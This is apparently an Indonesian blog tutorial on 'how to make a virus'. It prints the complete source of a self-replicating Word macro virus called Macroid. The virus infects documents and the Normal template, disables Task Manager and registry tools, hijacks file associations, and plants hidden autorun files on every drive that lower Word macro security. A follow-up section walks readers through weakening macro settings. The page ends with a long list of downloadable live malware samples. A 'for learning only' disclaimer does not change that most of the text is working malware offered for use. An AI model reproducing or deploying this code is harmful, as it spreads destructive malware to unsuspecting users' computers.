Cara Membuat Virus
Pendahuluan
Virus komputer merupakan program komputer yang dapat menggandakan
atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan
salinan dirinya ke dalam program atau dokumen lain. Virus komputer
dapat dianalogikan dengan virus biologis yang menyebar dengan cara
menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat
merusak (misalnya dengan merusak data pada dokumen), membuat pengguna
komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Cara Kerja
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak
dapat secara langsung merusak perangkat keras komputer tetapi dapat
mengakibatkan kerusakan dengan cara memuat program yang memaksa over
process ke perangkat tertentu. Efek negatif virus komputer adalah
memperbanyak dirinya sendiri, yang membuat sumber daya pada komputer
(seperti penggunaan memori) menjadi berkurang secara signifikan. Hampir
95% virus komputer berbasis sistem operasi Windows. Sisanya menyerang
Linux/GNU, Mac, FreeBSD, OS/2 IBM, dan Sun Operating System. Virus yang
ganas akan merusak perangkat keras.
(Baca: ilmu dalam tutorial ini untuk pembelajaran bukan untuk disalahgunakan)
Ini adalah tutorial saya yang kesekian kalinya dan mudah-mudahan tutorial kali ini bermanfaat untuk kalian.
Kali ini saya akan membahas mengenai virus macro… (para virus maker diharap untuk tenang dulu!).
Pasti banyak bertanya kenapa kali ini membahas tentang cara membuat
virus? Biasanya kan lebih sering membahas analisis virus atau
antivirusnya itu….
Yah kali ini memang agak berbeda. Selain untuk mencari suasana baru, aku juga agak tertantang dengan artikel yang saya buat ini.
Sebelum aku membuat artikel ini, aku sengaja mencari-cari kelemahan
dari antivirusku sendiri (baca:Morphost). Ternyata aku lebih tertarik
untuk membuat virus macro untuk mencari celah antivirusku itu. Untuk
membuat artikel ini memang butuh pengorbanan juga. Soalnya komputerku
jadi terinfeksi oleh virusku sendiri. Haaahhh…..

Virus macro merupakan virus yang dibuat dalam bahasa pemrograman
visual basic macro di Microsoft Office. Kita ambil contoh, virus macro
Word.
CARA MEMBUAT VIRUS
- Buka Ms.Word (hanya contoh)
- buka tools > Macro> Visual Basic Editor

- Akan muncul gambar di bawah

Lalu kita ketikkan source virus nya pada kotak putih diatas dan akan tampak gambar seperti dibawah ini.

Sekarang muncul pertanyaan! Source yang bagaimana yang harus diketik???
Tenang, aku dah siapkan kok sourcenya. Makan neh source code!
‘This is my code’s virus
‘
‘Macro Viruses
‘[Macroid]
‘
‘Hanya untuk pembelajaran
Private Sub Document_Close()
Dim AD, NT As Object
Dim isi As String
Set AD = ActiveDocument.VBProject.VBComponents.Item(1)
Set NT = NormalTemplate.VBProject.VBComponents.Item(1)
If AD.Name <> “Macroid” Then
AD.CodeModule.DeleteLines 1, AD.CodeModule.CountOfLines
AD.Name = “Macroid”
isi = NT.CodeModule.Lines(1, NT.CodeModule.CountOfLines)
AD.CodeModule.AddFromString isi
ActiveDocument.Save
End If
If NT.Name <> “Macroid” Then
NT.CodeModule.DeleteLines 1, NT.CodeModule.CountOfLines
NT.Name = “Macroid”
isi = AD.CodeModule.Lines(1, AD.CodeModule.CountOfLines)
NT.CodeModule.AddFromString isi
NormalTemplate.Save
End If
If InStr(ActiveDocument.Content, “Macroid”) = 0 Then
ActiveDocument.Content = “[Macroid]” & vbCrLf & ActiveDocument.Content & vbCrLf & vbCrLf & vbCrLf & “[Macroid] by Morphic” & vbCrLf & “copyright(c) Medan Juli-2008″
End If
On Error Resume Next
Dim b As Object
Set b = CreateObject(“Wscript.Shell”)
b.regwrite “HKCU\SOFTWARE\Microsoft\Internet Explorer\Main\Window Title”, “Browser Internet ini diambil alih oleh Macroid”
b.regwrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Macroid”
b.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “Macroid”
b.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”, “VM-Morphic”
b.regwrite “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LegalNoticeText”, “Macroid-A. Eat this!!! Ha ha ha”
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “2″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt”, “1″
b.regwrite “HKLM\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\”, “Tong Sampah Macroid”
b.regwrite “HKLM\SOFTWARE\Classes\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\”, “Komputer Morphic”
b.regwrite “HKLM\SOFTWARE\Classes\exefile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\comfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\vbsfile\shell\edit\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\txtfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\scrfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\batfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shell\”, “0pen”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shellpen\”, “&Open”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shellpen\command\”, “wscript.exe ” & Environ$(“windir”) & “\avmc.vbs”
b.regwrite “HKLM\SOFTWARE\Classes\VisualBasic.Project\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
On Error Resume Next
Dim rog As Integer
Dim atr, vbs, Tipu(10), Trik(10) As String
For a = 66 To 90
partisi = Chr$(a)
vbs = partisi & “:\auto.vbs”
atr = partisi & “:\autorun.inf”
Tipu(1) = partisi & “:\Soal SPMB 1995-2008.doc”
Tipu(2) = partisi & “:\Kisah di balik HarryPotter.doc”
Tipu(3) = partisi & “:\Titip File sebentar.doc”
Tipu(4) = partisi & “:\jangan di baca.doc”
Tipu(5) = partisi & “:\buku harian.doc”
Tipu(6) = partisi & “:\cerita hangat.doc”
Tipu(7) = partisi & “:\Punya Baim.doc”
Tipu(8) = partisi & “:\Teka-teki yang baru.doc”
Tipu(9) = partisi & “:\Kumpulan cerita lucu.doc”
Tipu(10) = partisi & “:\Trik Sulap.doc”
If Dir(Tipu(1)) = “” And Dir(Tipu(2)) = “” And Dir(Tipu(3)) = “” And Dir(Tipu(4)) = “” And Dir(Tipu(5)) = “” And Dir(Tipu(6)) = “” And Dir(Tipu(7)) = “” And Dir(Tipu(8)) = “” And Dir(Tipu(9)) = “” And Dir(Tipu(10)) = “” Then
Randomize
rog = Int(10 * Rnd) + 1
Open Tipu(rog) For Output As #1
Print #1, “”
Close #1
End If
Trik(1) = partisi & “:\Novel J.K.Rowling.doc”
Trik(2) = partisi & “:\cerita cinta.doc”
Trik(3) = partisi & “:\Ringkasan cerita HarryPotter.doc”
Trik(4) = partisi & “:\Semua Cheat game DOTA.doc”
Trik(5) = partisi & “:\Kumpulan Cheat game.doc”
Trik(6) = partisi & “:\Cheat game RF.doc”
Trik(7) = partisi & “:\Cheat game Ayo Dance.doc”
Trik(8) = partisi & “:\Goosebumps.doc”
Trik(9) = partisi & “:\FearStreet.doc”
Trik(10) = partisi & “:\R.L.Stine.doc”
If Dir(Trik(1)) = “” And Dir(Trik(2)) = “” And Dir(Trik(3)) = “” And Dir(Trik(4)) = “” And Dir(Trik(5)) = “” And Dir(Trik(6)) = “” And Dir(Trik(7)) = “” And Dir(Trik(8)) = “” And Dir(Trik(9)) = “” And Dir(Trik(10)) = “” Then
Randomize
rogi = Int(10 * Rnd) + 1
Open Trik(rogi) For Output As #1
Print #1, “”
Close #1
End If
Open atr For Output As #1
Print #1, “[Autorun]“
Print #1, “shell\Open\command=wscript.exe auto.vbs”
Close #1
SetAttr atr, vbHidden + vbSystem
Open vbs For Output As #1
Print #1, “dim a”
Print #1, “set a = createobject(” & Chr(34) & “Wscript.shell” & Chr(34) & “)”
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\10.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\11.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\12.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Close #1
SetAttr vbs, vbHidden + vbSystem
Next a
If Dir(Environ$(“windir”) & “\Macroid.doc”) = “” Then
Dim isicrita As String
isicrita = “[Macroid] by Morphic” & vbCrLf & “Copyright(c) Medan Juli-2008″ & vbCrLf & vbCrLf & _
Chr(34) & “Ms.Word is a thing that can be used as a power to break everything…. ” & Chr(34) & vbCrLf & “(Morphic)”
Open Environ$(“windir”) & “\Macroid.doc” For Output As #1
Print #1, isicrita
Close #1
End If
If Dir(Environ$(“windir”) & “\avmc.vbs”) = “” Then
Open Environ$(“windir”) & “\avmc.vbs” For Output As #1
Print #1, “set fs = createobject(” & Chr(34) & “Scripting.FileSystemObject” & Chr(34) & “)”
Print #1, “for each FD in fs.drives”
Print #1, “if (FD.Drivetype = 1) and FD.Path <> ” & Chr(34) & “A:” & Chr(34) & ” then”
Print #1, “set tf = fs.CreateTextFile(FD.Path” & Chr(38) & Chr(34) & “\Jangan di baca.doc” & Chr(34) & “)”
Print #1, “end if”
Print #1, “Next”
Close #1
End If
ActiveDocument.Save
NormalTemplate.Save
End Sub
Private Sub Document_Open()
CommandBars(“Tools”).Controls(“Macro”).Visible = False
CommandBars(“Tools”).Controls(“Macro”).Enabled = False
CommandBars(“Tools”).Controls(“Customize…”).Visible = False
CommandBars(“Tools”).Controls(“Options…”).Visible = False
Dim AD, NT As Object
Dim isi As String
Set AD = ActiveDocument.VBProject.VBComponents.Item(1)
Set NT = NormalTemplate.VBProject.VBComponents.Item(1)
If AD.Name <> “Macroid” Then
AD.CodeModule.DeleteLines 1, AD.CodeModule.CountOfLines
AD.Name = “Macroid”
isi = NT.CodeModule.Lines(1, NT.CodeModule.CountOfLines)
AD.CodeModule.AddFromString isi
ActiveDocument.Save
End If
If NT.Name <> “Macroid” Then
NT.CodeModule.DeleteLines 1, NT.CodeModule.CountOfLines
NT.Name = “Macroid”
isi = AD.CodeModule.Lines(1, AD.CodeModule.CountOfLines)
NT.CodeModule.AddFromString isi
NormalTemplate.Save
End If
If InStr(ActiveDocument.Content, “Macroid”) = 0 Then
ActiveDocument.Content = “[Macroid]” & vbCrLf & ActiveDocument.Content & vbCrLf & vbCrLf & vbCrLf & “[Macroid] by Morphic” & vbCrLf & “copyright(c) Medan Juli-2008″
End If
On Error Resume Next
Dim b As Object
Set b = CreateObject(“Wscript.Shell”)
b.regwrite “HKCU\SOFTWARE\Microsoft\Internet Explorer\Main\Window Title”, “Browser Internet ini diambil alih oleh Macroid”
b.regwrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Macroid”
b.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “Macroid”
b.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”, “VM-Morphic”
b.regwrite “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LegalNoticeText”, “Macroid-A. Eat this!!! Ha ha ha”
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “2″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″
b.regwrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt”, “1″
b.regwrite “HKLM\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\”, “Tong Sampah Macroid”
b.regwrite “HKLM\SOFTWARE\Classes\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\”, “Komputer Morphic”
b.regwrite “HKLM\SOFTWARE\Classes\exefile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\comfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\vbsfile\shell\edit\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\txtfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\scrfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\batfile\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shell\”, “0pen”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shellpen\”, “&Open”
b.regwrite “HKLM\SOFTWARE\Classes\Folder\shellpen\command\”, “wscript.exe ” & Environ$(“windir”) & “\avmc.vbs”
b.regwrite “HKLM\SOFTWARE\Classes\VisualBasic.Project\shell\open\command\”, “Winword.exe ” & Environ$(“windir”) & “\Macroid.doc”
On Error Resume Next
Dim rog As Integer
Dim atr, vbs, Tipu(10), Trik(10) As String
For a = 66 To 90
partisi = Chr$(a)
vbs = partisi & “:\auto.vbs”
atr = partisi & “:\autorun.inf”
Tipu(1) = partisi & “:\Soal SPMB 1995-2008.doc”
Tipu(2) = partisi & “:\Kisah di balik HarryPotter.doc”
Tipu(3) = partisi & “:\Titip File sebentar.doc”
Tipu(4) = partisi & “:\jangan di baca.doc”
Tipu(5) = partisi & “:\buku harian.doc”
Tipu(6) = partisi & “:\cerita hangat.doc”
Tipu(7) = partisi & “:\Punya Baim.doc”
Tipu(8) = partisi & “:\Teka-teki yang baru.doc”
Tipu(9) = partisi & “:\Kumpulan cerita lucu.doc”
Tipu(10) = partisi & “:\Trik Sulap.doc”
If Dir(Tipu(1)) = “” And Dir(Tipu(2)) = “” And Dir(Tipu(3)) = “” And Dir(Tipu(4)) = “” And Dir(Tipu(5)) = “” And Dir(Tipu(6)) = “” And Dir(Tipu(7)) = “” And Dir(Tipu(8)) = “” And Dir(Tipu(9)) = “” And Dir(Tipu(10)) = “” Then
Randomize
rog = Int(10 * Rnd) + 1
Open Tipu(rog) For Output As #1
Print #1, “”
Close #1
End If
Trik(1) = partisi & “:\Novel J.K.Rowling.doc”
Trik(2) = partisi & “:\cerita cinta.doc”
Trik(3) = partisi & “:\Ringkasan cerita HarryPotter.doc”
Trik(4) = partisi & “:\Semua Cheat game DOTA.doc”
Trik(5) = partisi & “:\Kumpulan Cheat game.doc”
Trik(6) = partisi & “:\Cheat game RF.doc”
Trik(7) = partisi & “:\Cheat game Ayo Dance.doc”
Trik(8) = partisi & “:\Goosebumps.doc”
Trik(9) = partisi & “:\FearStreet.doc”
Trik(10) = partisi & “:\R.L.Stine.doc”
If Dir(Trik(1)) = “” And Dir(Trik(2)) = “” And Dir(Trik(3)) = “” And Dir(Trik(4)) = “” And Dir(Trik(5)) = “” And Dir(Trik(6)) = “” And Dir(Trik(7)) = “” And Dir(Trik(8)) = “” And Dir(Trik(9)) = “” And Dir(Trik(10)) = “” Then
Randomize
rogi = Int(10 * Rnd) + 1
Open Trik(rogi) For Output As #1
Print #1, “”
Close #1
End If
Open atr For Output As #1
Print #1, “[Autorun]“
Print #1, “shell\Open\command=wscript.exe auto.vbs”
Close #1
SetAttr atr, vbHidden + vbSystem
Open vbs For Output As #1
Print #1, “dim a”
Print #1, “set a = createobject(” & Chr(34) & “Wscript.shell” & Chr(34) & “)”
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\10.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\11.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Print #1, “a.regwrite ” & Chr(34) & “HKCU\Software\Microsoft\Office\12.0\Word\Security\Level” & Chr(34) & “,” & Chr(34) & “1″ & Chr(34) & “,” & Chr(34) & “REG_DWORD” & Chr(34)
Close #1
SetAttr vbs, vbHidden + vbSystem
Next a
End Sub
Hati –hati dengan source diatas. Karena lumayan bikin pening juga.
Tapi maaf ya kalo aku gak bisa jelasinnya sekarang. Karena kalo aku
jelasin nanti tutorial ini terlalu panjangggggggggggggggg……. Makanya
penjelasan mengenai source di atas aku buat di tutorial kedua.
EFEK-EFEK KECIL DAN TANDA-TANDA TERINFEKSI


Nah coba tebak mana file virus dan mana file yang bukan virus!!!!!!!!
Jawabannya lihat di bawah!!
 CARA MEMBUAT VIRUS LANJUTAN
CARA MEMBUAT VIRUS LANJUTAN
Ini nih, dulu saya udah janji untuk ngelanjutin sample virus macro
yang saya buat dulu. Di tutorial kali ini saya akan jelasin sedikit
demi sedikit untuk mempelajari virus macro ini…
Pernah dengar virus Macroid? Itu adalah salah satu contoh virus macro yang saya buat.
Langsung aja.
Buka visual Basic editor di Tools>macro>visual basic editor ato tekan pada keyboard Alt+F11
Tampilannya mirip dengan VB6 kita, dan penggunaan sourcenya juga gak jauh beda…
Misalnya :
Dim AD as object
Ya gak. Mirip kan dengan script di VB6? Dan dilanjutkan dengan penggunaan ”set”. Misalnya :
set AD=ActiveDocument.VBProject.VBComponents.Item(1)
ha ha ha… oke deh gak usah main-main. Langsung keserius nya aja…
Script dibawah ini untuk mengubah ”Name” document yang diinfeksi (umumnya ini yang dijadikan sebagai nama virus macro kita)
dim AD as object set AD=ActiveDocument.VBProject.VBComponents.Item(1)
if AD.Name “Macroid” then AD.CodeModule.DeleteLines 1, AD.CodeModule.CountOfLines AD.Name = “Macroid” end if
contoh script diatas adalah untuk mengubah name document menjadi
”Macroid”. (efek ini baru bisa dijalankan setelah virus yang utuh
dieksekusi)
Script diatas bisa kamu sisipkan di ”Document_Close()” ato di ”Document_Open()” ato di ”Document_New()”
Kalo disisipkan di “Document_Close()” efeknya akan berjalan saat
document ditutup. Dan begitu juga dengan “Document_Open()” dan
“Document_new()”
Kalo disisipkan di “Document_Open()” efeknya akan berjalan saat document dibuka.
Kalo disisipkan di “Document_new()” efeknya akan aberjalan saat document baru dibuka.
Ini contoh gambarnya…

Efeknya adalah ini.

Itu tandanya virus “Macroid”!!! ha ha ha… oke.
Sebenarnya saya mau menjelaskan lebih banyak soal trik-trik virus
macro, tapi saya yakin sebelum sampai diatas pasti masih banyak masalah
untuk kalian…
Sebelumnya kalian harus perhatikan security macro kalian.
Lihat Tools>Macro>security

Yang harus kita pilih adalah opsi ”Low” supaya Ms.Word akan
menjalankan semua script di visual Basic Editor. Karena kita masih
belajar-belajar biarkan saja kita yang atur security ini, nanti kalo
kita udah mau bikin virus macro, ada caranya supaya virus kita yang
ngatur security ini… tenang aja…
Setelah kita set securitynya, silakan save document terus hidupkan document kita tadi.
Ada satu lagi masalah… kalo nanti ”misalnya” ada gambar seperti dibawah ini:

Berarti ada hal yang harus kita atur dulu… Buka lagi security macro tadi.
Lalu pada tab Trusted Publishers silakan ceklis “Trust aceess to Visual Basic Project”
Nah klo itu dah dilakukan, maka untuk berikut-berikutnya kalo kita mau ngetes virus macro kita udah bisa boss….
Sekian dulu tutorialnya, tunggu tutorial berikutnya ya….
DOWNLOAD KUMPULAN VIRUS UNTUK DI OPREK-OPREK
Koleksi Virus Agustus 2009
Rh354 sampel.rar
SAMPEL-RECYCLER(VMX).rar
Vir A-25-8-09_ By Neo Bekabe.zip
y-aorsli.autorun.worm.rar
y-new.malware.A.rar
y-new.malware.B.rar
y-Spy.tool.rar
y-trojan.agent2.rar
y-trojan.dropper.rar
y-Trojan.murlo.rar
y-trojan.regrun.rar
y-worm.autoit.rar
y-worm.generic.b.rar
y-worm.generic.rar
Koleksi Virus September 2009
(2) trojan.generic.zip
comwarior.c.zip
conficker.rar
sality.zip
SampelvirusRecycler.zip
SampelvirusRecycler.zip
Sample virus.zip
SimbOS.sebelo.zip
SymbOS-Fontal.A.zip
trojan.generic.zip
Virus by Neo BeKaBe_09-09.zip
Virus Ganas.tar.gz
Virus.Win32.Sality.p.zip
Virus.Win32.Sality.q.zip
Virus.Win32.TeddyBear.zip
y-infected.suspected.zip
y-psw.online.games.zip
y-Sality.Suspected.rar
y-sality.varian.rar
y-sality.varian.yudha.rar
y-suspected.virus.zip
y-trojan-agent.zip
y-trojan.agen.lagi.zip
y-trojan.delf.zip
y-trojan.VB.ITN.zip
y-virus.cacing.zip
y-virus.pwrszr.warnet.b.zip
y-virus.pwrszr.warnet.zip
y-virus.winlib32.warnet.zip
y-zndll.warnet.rar
Koleksi Virus Oktober 2009
y-Ciluka.B.rar
y-Ciluka.worm.rar
y-Conficker.Variant.rar
y-cuakep.varian.rar
y-Cuakep.virus.zip
y-delf.varian.rar
y-FakeAlert.trojan.zip
y-Falder.trojan.zip
y-FFE.rar
y-FraudPack.trojan.zip
y-HantuRimba.rar
y-kemben.b.rar
y-Kemben.rar
y-new.virus.rar
y-ratnguy.virus.rar
y-RatuFelisha.rar
y-sality.nakal.rar
y-sality.varian.lagi.rar
y-sality.varian.lagi2.rar
y-suspected.ise32.rar
y-suspected.keygen.rar
y-suspected.virus.lagi.rar
y-suspected.virus.rar
y-Symbos.Comwar.rar
y-Symbos.rar
y-Trojan.Acad.rar
y-Trojan.Agent.rar
y-VB-KZN.worm.rar
y-Virus.Jim.zip
y-Virus.VB.rar
y-virut.varian.lagi.rar
y-zola.fakeAV.zip
y.suspected.virus.rar
y.VB.Worm.PDL.rar
y.Virut.varian.zip
Koleksi Virus Bulan November 2009
(2) New Folder.rar
(3) New Folder.rar
autorun.inf,DidugaVirusINF
file terinfeksi oleh virus varian alman by adnan.zip
file terinfeksi virus by adnan.zip
linkinfo.rar
logoff.exe,LogOff
more.rar
New Folder.rar
Sampel virus by coe88.zip
Sampel virus zPharaoh.zip
Setup.rar
y-Alman.Varian.rar
y-Brontok.rar
y-Email.Worm.lagi.rar
y-Email.Worm.rar
y-Nimda.htm.rar
y-Runonce.Lagi.rar
y-Runonce.worm.rar
y-Sality.AA.rar
y-Sality.AM.rar
y-Sality.Injected.rar
y-Sality.lagi.rar
y-Sality.Varian.lagi.rar
y-sality.varian.rar
y-Suspected.Autorun.rar
y-Suspected.Generic.rar
y-Suspected.virus.rar
y-Thumbss.vbs.rar
y-Trafaret.Worm.rar
y-Trojan-Gen.rar
y-Trojan.Gen.Varian.B.rar
y-Trojan.Gen.varian.C.rar
y-Trojan.Gen.varian.rar
y-Virut.Injected.rar
y-Worm.Agent.zip
y-Worm.Agent2.zip
y-Worm.Saber.Autorun.rar
y-Yuyun.Varian.rar
y.GameThief.rar
Koleksi Virus Bulan Desember 2009
(2) y-Suspected.Virus.rar
a-fake file.zip
ABG.Gila.rar
al.rar
autorun.rar
Autorunme.Worm.rar
Backdoor.PHP.Small.o [Kaspersky].rar
BAT.Mita.rar
By Neo_BKB_Setup.exe
Cuakep.Baru.rar
Cuakep.Varian.rar
FlashDiskLock.rar
Gen.Troj.rar
gendel32.Trojan.rar
I miss you. Varian.rar
Infected.Autorun.Worm.rar
m.rar
Malware.by.Shafry.rar
Mita.vbs.rar
Morphirii.rar
MP3.Samson.Worm.rar
msvbvm60.rar
New.Virus.rar
New.virus.rar
Nimda.htm.rar
Playboy.A.rar
Playboy.B.rar
Runonce.Infected.rar
Runonce.Varian.rar
Sadic.vbs.rar
Sample Virus 11 Des 09.zip
Script.New.rar
sgemtx.rar
shireen_sungkar.rar
Smadav 7.3.rar
svchost.7z
Trojan.Downloader.html.rar
Trojan.Lagi.rar
vbs.script.rar
virus Bokep.rar
Virus CoPas by Maxx.rar
Virus.BDEWASA.zip
Virus.item.rar
Virus.rar
Worm.Bagle.AG.2.exe.gz
y-Ardamax.Worm.rar
y-Autorun.Worm.rar
y-Gadis.Ancol.rar
y-Gen.troj.rar
y-JS.Agent.Troj.rar
y-Malingsia.Varian.2.rar
y-Malingsia.Varian.3.rar
y-Malingsia.Varian.rar
y-Sality.Varian.rar
y-Sex.17Tahun.rar
y-Suspected.Virus.rar
y-Trojan.Acad.rar
y-Trojan.Backdoor.rar
y-Trojan.Dropper.rar
y-Trojan.FatalError.rar
y-Trojan.Gen.Lagi.rar
y-Trojan.Gen.rar
y-Trojan.Gen.Varian.rar
y-Virus.Acad.rar
Yuyun.Thumb.lagi.rar
Yuyun.Thumb.Varian.rar
Koleksi Virus Januari 2010
Autoit.Varian.rar
autorunme.Recycler.rar
autorunme.Recycler.zip
bukan virus.rar
Cinta.Laura.Worm.rar
Gen.Troj.Yahoo.B.rar
IRC.Worm.rar
iseng.vbs.rar
New Folder.rar
New.Virus.rar
New.Virus.Undeepfreeze.zip
Nimda.htm.rar
Pharaoh(pass=1234).rar
rad05b8f.zip
Recycler.scr.rar
Recycler.Varian.rar
Sality.Varian.hkcmd.zip
Sality.Varian.lagi.rar
Sality.Varian.rar
Script.vbs.rar
Trojan.Dropper.rar
VIDEO maria OZAWA 2.zip
Vira.Worm.zip
virus ternate.daa
Worm.Gen.rar